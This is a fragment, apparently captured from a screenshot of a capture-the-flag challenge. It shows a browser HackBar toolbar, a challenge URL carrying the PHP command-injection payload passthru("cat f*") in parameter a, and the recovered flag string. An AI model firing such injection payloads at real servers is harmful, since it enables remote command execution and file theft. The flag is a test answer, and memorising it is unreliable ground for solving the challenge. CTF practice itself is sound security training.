 flag{4512esfgsdlirhgui82545er4g5e5rg4er1}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://76a9d129-2898-4937-94b3-3e5ac6974f3b.www.polarctf.com:8090/?
a=passthru("cat f*");
Use POST method